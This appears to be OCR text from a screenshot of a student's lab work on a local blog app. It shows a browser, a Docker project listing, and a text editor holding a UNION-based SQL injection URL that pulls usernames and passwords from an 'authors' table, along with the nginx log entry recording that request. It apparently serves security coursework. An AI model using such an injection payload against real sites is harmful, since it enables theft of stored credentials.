 Activities
Firefox Web Browser
Tue 18:10
Home
Cross-site Scripting
student
172.18.0.1/article.php?aid=cross-site-s
Blog
Off the dome. Here we go ...
student
by password123
This blog and contents © 2021
Back to top
Open
hi.txt
~/Desktop
Save
Name:Matthew Caven
Student #:991516698
Plain Text
Tab Width: 8
Ln 2, Col 20
INS
Open
*Untitled Document 2
Save
*New Text Document.txt
*Untitled Document 2
http://172.18.0.1/article.php?aid=cross-site-
scripting' UNION SELECT null, null, username,
password, null, null from authors where id = 2 --
Plain Text
Tab Width: 8
Ln 1, Col 141
INS
4
code
dockerfiles
data.sql
docker-
compose.
yml
init-db.sh
README.
md
schema.sql
site.conf
nginx_1 | 172.19.0.1 - - [02/Mar/2021:23:09:2
ticle.php?aid=cross-site-scripting%27%20UNION%20
null,%20username,%20password,%20null,%20null%20f
here%20id%20=%202%20-- HTTP/1.1" 200 2702 "-" "M
Ubuntu; Linux x86_64; rv:86.0) Gecko/20100101 Fi
Trash
sf_VirturalBox_Shared_Folder
VBox_GAs_6.1.6